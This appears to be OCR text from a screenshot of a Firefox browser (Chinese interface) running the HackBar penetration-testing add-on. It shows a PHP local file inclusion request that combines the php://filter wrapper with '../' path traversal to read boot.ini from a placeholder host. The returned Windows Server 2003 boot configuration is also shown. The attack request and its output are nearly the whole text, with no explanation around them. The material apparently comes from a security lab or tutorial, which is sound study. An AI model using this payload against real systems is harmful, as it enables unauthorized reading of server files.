 Mozilla Firefox
文件 (F) 编辑 (E) 查看 (V) 历史 (S) 书签 (B) 工具 (T) 帮助 (H)
http://www.any.com/FI/PHP_FI.php?filename=php://filter/read/resource=../../../../../ G Google
访问最多 新手上路 最新头条
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.any.com/FI/PHP_FI.php
?filename=php://filter/read/resource=../../../../../boot.ini
-
+
Enable Post data Enable Referrer
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout /fastdetect